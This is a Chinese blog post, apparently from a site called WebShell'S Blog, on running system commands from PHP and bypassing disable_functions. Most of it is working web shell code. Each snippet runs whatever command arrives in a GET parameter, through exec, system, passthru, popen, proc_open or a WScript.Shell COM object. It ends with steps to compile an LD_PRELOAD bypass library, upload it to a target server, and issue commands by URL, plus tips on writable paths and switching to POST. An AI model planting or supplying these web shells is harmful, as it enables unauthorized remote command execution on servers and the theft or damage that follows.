PHP中执行系统命令(绕过disable_functions)
PHP中执行系统命令
在PHP中,执行系统命令,有以下方式或方法:
exec() shell_exec() `whoami` system() passthru() popen() proc_open() pcntl_exec() :需要开启pcntl扩展 COM组件:Wscript.Shell和Shell.Application dl():通过加载自定义php扩展突破 disable_fucnitons指令的限制 利用PHP内核变量绕过disable_functions,传送门:利用PHP内核变量绕过disable_functions(附完整代码)
exec()
该函数默认返回值是执行结果的第一行,并不会有全部的执行结果。如果要打印执行结果,需遍历打印output数组。
string exec ( string command, array &output, int &return_var)
command参数是要执行的命令
output数组是保存输出结果
return_var整形用来保存命令执行后的状态码,0代表执行成功,1代表执行失败
<?php
$command=$_GET['command'];
$ret=exec($command,$output,$a);
echo $ret; #默认只返回第一行结果
echo "<br>";
echo "****************************************************";
echo "<br>";
echo "Status: ",$a; #打印出执行状态码
echo "<br>";
echo "****************************************************";
$length=count($output); #数组的长度
for($i=0;$i<$length;$i++){
echo $output[$i];
echo "<br>";
}
?>shell_exec()
<?php
$command=$_GET['command'];
$ret=shell_exec($command);
echo $ret;
?>
system()
system()
system(string command , int & return_var)
command参数是要执行的命令,
return_var参数存放返回的值,可不写该参数
<?php
$command=$_GET['command'];
$ret=system($command);
echo $ret;
?>
`$command`
<?php
$command=$_GET['command'];
$ret=`$command`;
echo $ret;
?>passthru()
<?php
$command=$_GET['command'];
passthru($command);
?>popen()
popen ( string command, string mode )
打开一个指向进程的管道,该进程由派生给定的 command 命令执行而产生。 返回一个和 fopen() 所返回的相同的文件指针,只不过它是单向的(只能用于读或写)并且必须用 pclose() 来关闭。此指针可以用于 fgets(),fgetss() 和 fwrite()。
<?php
$command=$_GET['command'];
$fd = popen($command, 'r');
while($s=fgets($fd)){
print_r($s);
}
?>proc_open()
resource proc_open ( string cmd, array descriptorspec, array &pipes [, string cwd [, array env [, array other_options]]] )
<?php
$command=$_GET['command'];
$descriptorspec=array(
0=>array('pipe','r'),
1=>array('pipe','w'),
2=>array('pipe','w')
);
$handle=proc_open($command,$descriptorspec,$pipes,NULL);
if(!is_resource($handle)){
die('proc_open failed');
}
while($s=fgets($pipes[1])){
print_r($s);
}
while($s=fgets($pipes[2])){
print_r($s);
}
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($handle);
?>COM组件
php>5.4版本需手动添加该扩展
在php.ini文件中,加入如下这行
然后查看phpinfo,该扩展是否enable。
enable之后,就可以使用如下脚本了。
<?php
$command=$_GET['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>如果目标是Linux系统的话,可以参考:
https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD
项目中现成的so文件可以如下编译
# x64
gcc -shared -fPIC bypass_disablefunc.c -o bypass_disablefunc_x64.so
# x86
gcc -shared -m32 -fPIC bypass_disablefunc.c -o bypass_disablefunc_x64.so将php和so都上传到目标服务器后,访问如下即可执行命令
http://x.x.x.x/bypass_disablefunc.php?cmd=id&outpath=/var/www/html/xxx&sopath=/var/www/html/bypass_disablefunc_x64.so
备注:建议outpath和sopath同个目录,防止outpath没权限写,或者找到上传文件的目录,肯定有权限写的。 不推荐有GET,可以改成POST提交更安全。
转载请注明来自WebShell'S Blog,本文地址:https://www.webshell.cc/7392.html